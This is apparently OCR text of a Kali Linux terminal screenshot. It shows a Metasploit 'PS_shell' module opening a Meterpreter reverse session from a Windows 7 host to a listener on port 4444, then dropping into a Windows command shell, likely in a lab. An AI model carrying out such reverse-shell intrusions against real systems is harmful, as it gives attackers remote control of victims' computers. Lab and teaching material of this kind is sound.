 root@Kali: ~
文件(F)编辑(E)查看(V)搜索(S)终端(T)帮助(H)
[*] Sending stage (179267 bytes) to 192.168.2.110
[*] Meterpreter session 1 opened (192.168.2.151:4444 -> 192.168.2.110:2955) at 2
017-11-24 17:52:18 +0800
msf exploit(PS_shell) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows lenovo-PC\lenovo @ LENOVO-PC 192.168.2.151
:4444 -> 192.168.2.110:2955 (192.168.2.110)
msf exploit(PS_shell) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 8460 created.
Channel 3 created.
Microsoft Windows [ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>